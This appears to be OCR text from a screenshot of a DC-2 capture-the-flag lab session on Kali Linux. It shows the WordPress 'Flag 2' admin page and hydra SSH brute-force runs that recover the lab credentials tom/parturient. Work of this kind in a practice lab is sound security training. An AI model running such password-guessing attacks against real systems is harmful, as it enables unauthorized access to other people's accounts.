 Edit Page ‹ DC-2 — Wor...
root@kali: /home/kali/D...
09:28 下午
Edit Page ‹ DC-2 — WordPress - Mozilla Firefox
Profile ‹ DC-2 — WordPress
Edit Page ‹ DC-2 — WordPr
dc-2/wp-admin/post.php?post=21&action=edi
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
DC-2
0
New
View Page
G'day, Jerry Mouse
Flag 2
Permalink: http://dc-2/index.php/flag-2/ Edit
Add Media
Visual
Text
Paragraph
B
I
Flag 2:
If you can't exploit WordPress and take a shortcut, there is another way.
Hope you found another entry point.
Word count: 20
Last edited by admin on March 21, 2019 at 10:59 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
# rm -rf 2.txt 847be14b3e724782b658f2dda2e8045b B.zip ip.list key1.txt key.txt
(root💀kali)-[/home/kali/Desktop]
# ls
1.py 2.py 3.py 3.txt 4.py a b pwd.dic test top.txt tplmap
(root💀kali)-[/home/kali/Desktop]
# rm -rf 3.txt
(root💀kali)-[/home/kali/Desktop]
# vim 1.txt
(root💀kali)-[/home/kali/Desktop]
# hydra -l 1.txt -P pwd.dic -t 64 -e ns 192.168.9.132 ssh -s 7744
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-03 21:26:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 241 login tries (l:1/p:241), ~4 tries per task
[DATA] attacking ssh://192.168.9.132:7744/
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-03 21:27:00
(root💀kali)-[/home/kali/Desktop]
# hydra -L 1.txt -P pwd.dic -t 64 -e ns 192.168.9.132 ssh -s 7744 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-03 21:27:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 723 login tries (l:3/p:241), ~12 tries per task
[DATA] attacking ssh://192.168.9.132:7744/
[7744][ssh] host: 192.168.9.132 login: tom password: parturient
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-03 21:27:39
(root💀kali)-[/home/kali/Desktop]
# 255 ⨯